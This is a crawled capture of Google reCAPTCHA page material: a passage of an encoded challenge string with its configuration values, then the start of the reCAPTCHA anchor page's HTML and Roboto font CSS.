wr7Cl8KYD1htw7RHFcKwwoPCvSoheMO8BsOle8ODw4nCkcOuw7nCrXo4FMOvbcK9Sk80wovCmcOeJcKabsKQWUsXwrPChGo5ey0TwqrDhDDDnMK0wpPDgnDCjsKRISDClsO/C8KxwojDq09BTsO+HcKEecOiSMO9w5/CtmnClMK2SnVXwrJBP8OuLC4bBMKjA8Ofw6rDq8Olw5fDmsOcVMODewgCw67CnMKvw55awrbDhVrCksOJwpPCiX3CtxjCt0oqw4/[base64]/[base64]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[base64]/CnTbDuBbCrShRw78Hw5jDjMOcwrnDtcOqbsKOwqPDhsOrwp7Dp0NkQhPCqcOFaMO6wpxaWF1gw5VvWEjDhsOgw5TDgsOMG3HCsh3DpEzCtsOlwroGaCPDusOuw7VFw7PDsVg7KsKNwrINAUzCsWRmwo/[base64]/[base64]/CphB7HMKBNMOSw7zCicK0BQnDl8KOAXPDn8OzR8OsLCpsMsOAw5TCscKqwpDCsyPCrcKTGcOUw73DtMK9PMKEG8O2wrYND2tAw73CiVHCvMO2cknDjHHCv0sbw7/DhxtkIcKDwqjCjWbCjh55w6EKwq3CimvCoh/DinrDgcK2FcKjwpRiLcONYnHDksOkw6nDimgGHMOGwq7DtVLCsy5LfcK+MW/DiMKsLwbCpTfDrsKGPcOcwrRhLyvClgDChDcYw7rDkgfCi8OrwoovTBJPb18aCj1Qb8Oaw6QoWGDDqsKWw7fDiMKdwrHDj2HDjsOcw5zDgsOOwq4uO3nDqTQnw4rDk8ONU8OJw5LDlxPCqkwaw5sCwrhrcsOiwpPCv8OPSDQyOzzDnGhzwrnDo8O5w457blrDuUA/woJWRMO+wrrDgG8ew71/W8OQwrILwrECbA5gwqUSKyQhDBLCisOwwoI8w5TCjWpnCMK9VMOEwrhQXS/[base64]/[base64]/DgMK4w53Du8K3ckjDjgrDl8OTKMOew4ddwpHDgMOYw58OwrNbQwgXwqjCs8OeFsOow5hHwpHDtXrCiBDCoMOLw6/DpsKDdMKfwrIswofCtMO7wr1fwp/DuXbDgxfDtGoRwqTCnHPCsQFpcMKPYMOmwo55w4rChcOdUsKdVWxvaMK8w73DusK4wo3CqsKlw7HClcOfMMKGTBrCiUDDkcOrwp/[base64]/Clg/CpDgqP8Orw6HCocKkwqA5Q8OHwozCmcOkahXDgj3DkyrDnhUhUU/DicOrwpxXLkbDjElNGHUIwqpMw5fChxZVbcODw4RYcMKnIhZww6cEQMKPw6IcwptXP0JqTcOuwp1RPh3DssKsOcOJw5QnQcK+wp0gcTfDiwbCnkTDqU7Dg0F4w4AXGcO/[base64]/wofDpsK+woTDusOxw4h/[base64]/DgkpMOzFGwqjDrHDCrT/CgsK/[base64]/DtFFTwp7DsThfSE5gw71pw67Dn8OcdMKow6PCs8K4BcOYbsK9wqIdw7HCnktnwoNYwr9uEcOUwpLCv8OmY3jCjsOAwp98N8O5wqDDlcKmCMOTwpk/ZTTDrWYLw43CqRTDqcOlJcKbDkNhw7nCoT0mwqJhSMOwDUzDtcO4w6YMwpHCocK8acO9w5c0a8KZY8ObwqAIw4x2w6fCqMOtwoUHw67Cj8Kpwp/[base64]/DsjDDrAdufMKETcKCMMKtw7MUYlYJO8KwdCrCtDhBCsKnwqBNAhxpwrjDhUXDjsK4WsOdwobDrS7DvcONw47ClX4UwoPCjHvCtcOUw7BpacKcNMOVw7bDqWdaV8KGw6A4BcOIw4ZOwqBHJ0hTwr/CjMOyw64sbMOPw5TCsQBeScOKw6Mtb8KcwrhXCsORwr/Ci2fCucOwT8KGMXLCqBsPw53Dv1rCtkYEw4dRcFFEVzJ9w5hoREJtw5TCn1BUL8KDHMKxGycMOkPDqMKcwp5hwqfCoUguwqnCixJVFcOIFMK2aw3CrU/DhcOqQsKJwpbCvsOrJ8KZF8OtPUd/w50twqPDlCIUScKjwp4ywpHDgMKJEQ/CksOSwokmO3LDhCBSwqPDr3jDuMOBCcOpWsOAdMOSJD/[base64]/DrcK6K3I0GQBfwrYOw6duVcOFw4zDtHc6aDrDqMKDwpZ5wpIfMcKQwr4wIGjCoxMPwqF3wpPCnXLDvSQywp/DrnTCkznCuMOew6k5NAkZw6pDHMKIRMKqwrbCoEHCuxTCszHDscOyw5XCgsKleMO0A8O2w4hpw4MiGyUVOsO7TMOCw45OaFZHMFZ/WcKoNER1XRfCh8K7woAiwpYfCwzCvcOsUcOxMcKKwrnDgcKQFDNIw6rCughOwrEbA8KeDMKYwoDCu3bClMOoasO4w7VESCLDnMOIw79Bw7Ybw6DCh8KPTMKsTRZQTMO/[base64]/CmTDtsKgw67DgWckw6MWUcKcw7TDuDHCmThJN8Oaw6MMPUB0BMO6LsKVLBvDtC3CqCEUw5PCun5Sw5fDsSN0w4HDijp5XiIxUSDDiMKQHTJ8cMKTIg0xwohIAwcLZndSP3Vhw6nDssO2wozDqS/DpD4pw6Ugw5bChQLCpsOjw7sYOgIqJsOdw6HDintrw73CicOban/[base64]/ChjhBw5xDMVUFbl/CtGLCrsKlw6XDqcOvQijDjcKzw7zDvcK3MwweFVjCk8OpXFvCoCsfwqN7w4ZFEnvDmsOGw4R2NylnGsKFw7hCKMKew4F3C0RQLw/[base64]/DuhvCicKzBcOowqrDqsO3IiA5GznCtQwlCRhab8KFwo5rw6kcR0hDGsOywr4WfcO9wrVfeMOIw6Yhw7nDnCnCnhRwFMO/wr/[base64]/Co8OREsKZTMKEwrLDoCrCucOhWsKINBsOw4jDjcOFw5gMMcONw4LDv0vCi8K7IcOawocuw5HDscKBwrrCn3RBw5Mmw67DqsOsOcKpw7/CgsKWTsOaLRd8w6hBwq9ZwqbDjwfCr8O+LywWw63Dp8KZaD1Rw6zCjcOmwpoOw4TDh8OEw6TDrm8gX1LCjAUgwp/Dn8OgPRXCs8O3W8KjQcKkw7DCnkxhwpjCmhEKVxzCnsK2Z0EOYzNjw5Rvw7d6V8K4cMKlKHkoIS7CssKiKRMLwq0fw69OGsOUDW0iwpjCsDlow7TDpnR4wo/Dt8KVMS4BWTY8eBshw5PCt8K8wqhjw6/Ci0zDmsO/CcOCCAnDisKbe8KVwqvCqx3CtcOPE8K2SXrCvD/DrcO6GyzCmz3DtsKXTcKWEFYhRWlHP3/CkcKNw5EOwrB/PwRcw7nCm8KPw7HDrsKxw73Cky8kIcOMHhrCmiJWw5zDm8OrQsOew6nDoyXCksK/wox3N8KDwoXDl8O/T3caSMKww4HCvyNbYEFtwo7Dn8KRw4lJITLCrsOuw57DqMKswrDDnjocwrFAw4nDggjDssOqP3cUGDJHw4d9bMKUwot1fkLDvsKTwoTDslION8KXDMKHw5M1w6BsJ8KRLk7DmzY0fsOOw59owpAZRHJnwocxfFPCtRDDpMKfw5oQN8KpaHTDhMOtw4/[base64]/wrJXa8ONZcKhwqEiABjDkjw7E8KdD0zCscKQw6ptwrdEw74Cw57DlsKxw6PCsVzDl19EDMO4ZnpCQ2rDmWVzwoLDlQjCi8OsNAM7w7EgJWdww4fCjMOkDmLClW0NUcOwN8KZE8OzcMO0w4krw6fCsjROOGnDtCLCqE/Cm3wUXMKiw5ljOcORI18rwpHDvMOkO3BjSsOzPMKrwp3CrgTCqgwoNGEiwrDCmkvDmFHDg3NEGzBmw5DCkVXDhcOLw5Yfw7R8VEVzw6wWDWV/GsOqwo4Jw489wrBQw5vDgMOIw43DqibCoyvDpMKSNxwuGlTCoMO+wpnCr3bCrCVxQAjDksKoZcOiw44/S8KAw6vCs8KiLsKFI8OSwqArwp9Jw5NIw7DCuWXCgEcMY8KPw5tawqwULlJKwoMkwrLDucKgw6nDlUZnYMOfw4nCnEd2wr7DocOcRMOJEVPCnQ3Cig3CpMKtekDDnMOcfsOdwoZvCBMUSALDp8OZZhzDjFkWOzUaB1LCrUnDn8KiA8K5CMOSUl/DmhHCgDPDll0cw7sXSMKVY8OvwpPDjU86WSvCqcO1LThAw6twwr4twq8/QTV0wrI7OnjCvSvDslxUwoDCscK2wpJdwqPCtsO6Zm8RUMKFKMO9wqJpRMOHw5paDXAww7HCowoKQsKcfcKJIsKZwoFQbsKMw6bCrz4QOVkAHMOZGMKRwrskbk7DqnQIKsO/wp/CkFnDmRRiwprDsyDCocKfw7TDphc0QlZsEsKcwo8/DsKWwo7Dk8KlwpXDsg04wpJdXlh8OcKdw4nCk18pc8KYwpDCr0Z6P3zCk3Q2asO/[base64]/ZMKnw5vDiwHDo8OmSsOqIBd4SjpmAcKHwqXDqUjCp8OXUcOcwobDmEfDhsKQwptmwoEHw7hKMsKLK3/DocK1w43DlMKbw7Ecw68GJhPCr2QmR8OKw6vCvmHDgMKbUsOdc8KTw7Fww6TDuS/[base64]/w6IrGkrCl8OGwrXCqzFMwq8UXEZZwr4Kw7/CusKowp1dwoLCjcOnw6hcwoE9w65KCELDqzR8PgNzw70gW2pdOMKqwrXDlCNwdFkSwoDDo8K9EC8sPlgnwpLDvcKtw6/DrcOwwqgIwrjDpcOCwpYSXsK/w5jDqMK5worCk0xfwpfCmMKmScOcJMKWw7zDt8OdU8OHKjIgSgXCsj8Jw4QMwr7Dr2vDug3Ck8Ocw7TDsg3DnMKPYCPDtkhgwr4naMOuOFXCu1rClHdaO8OtOjzCiDNMw4jClylMw4DCrSHCp1NEwq50XD85wqY0wqcrRg/Dol1IeMKZw7s9wqrCocKIP8Oyf8Khw4DDjsOMfjQ1w5bDncKzwpBmw7TCoyDDncOyw64ZwopCw6nCscOdw5l8ZCfCih46wos/[base64]/PMKdw75HUcO8XF3CmsKeNSFPY8OLKmvDt8O5GR7ClcK/w73DqcORGMK9EMK/fEFKMRrDs8K1GTPCjsKVw6HCr8O6eQ/[base64]/d8Kew74pwqLCocKlwqTCu8Ksw67DvQbCqV3DisKxejBEGGoPwoLCtXjDlkPCiSLCrsKqw4FEwoU8w75XUnZLbR/CsQQdwqMRw6YLw7LDsxDDsCXDmMKjFGZww7/DtcOFw6PCpTTCtcK8CcO+w51fwo4RXTNCbcK2w67DgsOFwofCgsOxJ8O4aFfCuRZGwrDCmMOPGMKPw4hNwqlZMsONw7NmSSjDpcOpwrBwVMK/M2/[base64]/Dh8KHwrbCu3XCrwoWwr9Ff8O4wpHDh8Ksw5zCgBA1wrp/OsKRwqXCv8OFbDoVw4IuEsOAU8KXw5V7SBDDmWATw5nCs8K8JygXeDPCg8KzVcOQwo7Ci8KYOcKew54cNcOkYTTDnnLDicK4QsOCw4zChMKgwrJmUSkLw5ZtfSrDlMOMw6BhOjrDoRfDrsKfwqpNYxgKw6XCqgcswqE/JC/[base64]/QcKYwqR4w7/[base64]/[base64]/CicOAwo7ClTzClMKAEsKzw5DCpWDCucKpw6YXwr/[base64]/CvnkOOyzDsVbDjsKEw7zDo8OQw6vDqAEYw7LDtxvCl8Oww7g+wrbCjzoXTMKRPsOvw5fCrsOYclHCkHRGw5LCuMOLwqlrw6PDj3bDrMO/dAEgARUoZywAecK9w7PCsV4Lb8O+w5MTA8KZamvCisOGwoXCmcKVwrNHF38lCG0+WhV2fMKww4RkLCnCkcOTKcO0w78aIUrCiSzCnW7DhsOzwpLDv3JtdHQbwp1BIC3DtSchwoIGM8Osw7XDvWzChMO/w4lBw6TCsMK1bsKKYEfCosO0w5DDmcOMTMOTwrnCscKrw4cFwpgbwrErwq/CpsOSw7MnwoLCqsK2w4jCkXl0GMOyUMOGbVfCgEEGw4PChVALw7DCtAw1wogIw5XCugfDoVZ7LsKLw7BmP8O4DMKdKMKLwqoKw7fCqlDCg8OvCg4SKSXDg2vDszt2woRCSMOhOGhgS8OUwr/[base64]/DjhTDgGzDkVfDu8O0wrprwpjDvcKDVlfCuz/Cs8Klfg/Cu1nCq8K4w4k9S8KZBkgow5bCjEzDvynDjsKwdMOuwq/DiB8ZT3nCnSXDs3bCiCcNeizCu8OrwoAQw5PCuMKbZDfCnStHKEjDssKLwpDDglXDocOjMyLDocO1Ilthw4tCw5TDnMKOTVjCqsKtF0gfQ8KGGhDCmjnCuMOqN0nCry44IcKNwr/CoMKUbcOKw6fCmjVIwppqwpM0FTnDksK6JsK7wrIONW5abBdGOMKrPgp7Ay/CrjF7JjJGw5fDrzPDkMODwo7DjMOTwo0bHCnDlcOAw7kcGTvDusONdC9YwrZXZEBNG8O3w7bDicOUw69Ow4twSwTCh053CcKDw6sGQMKtw7k7wot/[base64]/DoMKEYDZiXcKow5zDhWITw4bCm8O1WMOJw7nCucOIwqFAw57DicKLQRTCnn5Fwr/DisKdw4k6URrDlsOGU8KDw7YXMcOCw6vCj8Okw6bCtMOeFMOuw4fDocKFMV08VlMWDVUMw7ALRQ82N0EBU8Ojd8ONHnLDmsOBF2cHw7/DmQfDoMKoA8ObHMOnwr7Dqz8qQzV8w5hWK8Khw5MBIMOOw5rDl1bCiSsfw5TDn2Zdw6lvKGIfw5PCmsO1FFvDtMKLNcOSbcK/Q8Odw6PCiSbDn8K8GMOQKUTDtjrCs8Onw6XDtC9pUcOmwqV1PFJef0/CqF8+c8Onw71WwoMgbk/CkXrCpGIgwrdAw5vDgsOtwonDocOjAyVcwpNHWcKZZE0oBRvDlz5Bdyt+wqMxI2VUVgpQWkVuLi8Pw6gQNgbCtsOsDMK3wrHCtT3CocOiM8OtIUFgw4DCgsKfXhVSwqY8OMOGw6nCpxDCi8K6MQ/DlMKPwqHDgsKgw7oQwqzDnsKaam8Mw6DClmrCn1nCsW0RayEcVV03wqTChMOjwpATw6TCiMKPT0DDv8K7WRTCqGrDqG3DtSgJwr4sw4bCrkldwpvDtkNRB1nDvzMaSBbDrx8Swr3ClcONSMKOwo7CrcK1b8KpHMK8w7RIw4ZmwrfDmh/[base64]/fnw/UyjCjsO9asKuCsKww5MzcsOiIcOZYcKgMcKQwpLCoy/[base64]/C8O1w6XDo3fCpQjDjzJcCcKLO8OeN8OrwpZtNSMtwql+ZiNpQsO8YGwcEsKTYmc7w7fDhz0XJjFiIMO6woc2VmPCvMOJTMOYwqrDlD0VdcOtw5w6b8OVMwNywrhscXDDo8OndMOCwpzDl0/DrTUJwr9RccK3wrPCpVReWcOawrFpFcOMwq9Zw7bCiMKPFyPCrcKNRkbDtCsWw7QWUcKQQMOdN8KgwpYSw7zCtz8Rw6cIw4Amw7oiwoMEdMKaOHhswq0/w7t6NnXCl8OXw4vCklAyw6RQZsObw5nDocKrbTJpw77CqUrCkgHCssKtYC1KwrbCqUwZw6TCsFhWQU3DgMO6wqoMwrPCq8Orwp1jwqA8HcOLw7rCj0LDnsOWwrrCrsKzwp17w4oAKzXDhDFNwpNgw7FLPB/ChQwLAsKxYE8qEQ/DnsKXwp3CnFzCsMOJw5cHGsK2AMO9wogNw7vDhsOZZ8Kvw55Pw4YAwoZvSlbDmHF8wpoGw7QbwpHDrMK+csOUwp7Djz8ew605HMOZQVvCgyJIw75uJW9ow5nCjHFUeMKFecOJW8KLJMKNTGbClQ3ChsOiMsKVAwPCty/Ch8KdMsKiw6JEYMOfY8K5w6fCksOGwrwpU8OQwq3DqwnCjMOFwoTCisOxIktqKA7DmBHDkg4W\x22],null,[\x22conf\x22,null,\x226Ldaw-wUAAAAAP32e3astOGGVRNtbKwm0vVHIlZK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.mewpservices.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yoQcXmZs15q7ez7DsTZfzNWsLSlF3TO2cLCE/w7EFoY\\u003d\x22,1,0,null,1,1768737782207,0,0,[69],null,[135,98,189,134],\x22RC-qqL5p6aGx7iJ3w\x22,null,null,null,null,null,\x220dAFcWeA7ZQkuZh93t8U29Gy05EYcIbs9BfIDBQI4iqBHZkSjL8wihGFzrFlTVBCh9jVkHrRadfQDx4IETvjVdwkrPIogpggFjWQ\x22,1768820581995]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldaw-wUAAAAAP32e3astOGGVRNtbKwm0vVHIlZK&co=aHR0cHM6Ly93d3cubWV3cHNlcnZpY2VzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=gxivt0qhdztl
body_size: 48271
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
